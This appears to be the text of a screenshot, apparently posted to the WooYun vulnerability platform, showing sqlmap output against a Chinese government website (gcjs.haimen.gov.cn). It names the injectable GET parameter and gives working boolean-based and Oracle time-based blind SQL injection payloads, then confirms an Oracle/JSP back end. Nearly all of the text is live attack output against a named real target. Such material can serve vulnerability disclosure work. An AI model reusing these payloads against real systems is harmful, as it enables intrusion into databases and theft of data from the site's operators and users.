 管理员: sqlmap
[13:04:47] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: yyzzzch
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: yyzzzch=320623000109815' AND 6757=6757 AND 'SfeU'='SfeU
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: yyzzzch=320623000109815' AND 3949=DBMS_PIPE.RECEIVE_MESSAGE(CHR(69)
||CHR(113)||CHR(103)||CHR(80),5) AND 'osnO'='osnO
---
[13:04:47] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[13:04:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gcjs.haimen.gov.cn'
[*] shutting down at 13:04:47
D:\Python27\sqlmap>
www.wooyun.org